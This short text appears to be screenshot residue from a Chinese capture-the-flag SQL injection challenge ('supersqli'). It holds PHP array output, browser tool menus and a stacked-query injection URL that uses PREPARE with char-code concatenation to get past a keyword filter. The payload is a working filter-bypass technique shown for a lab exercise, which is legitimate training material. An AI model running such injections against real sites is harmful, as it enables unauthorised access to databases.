 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New H
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://8f784bef-d250-4468-9de0-09fa6aff0fa2.node3.buuoj.cn/
?inject=1';PREPARE bantian from concat(char(115,101,108,101,99,116), ' database();');EXECUTE bantian;%23
Post data Referer User Agent Cookies Clear All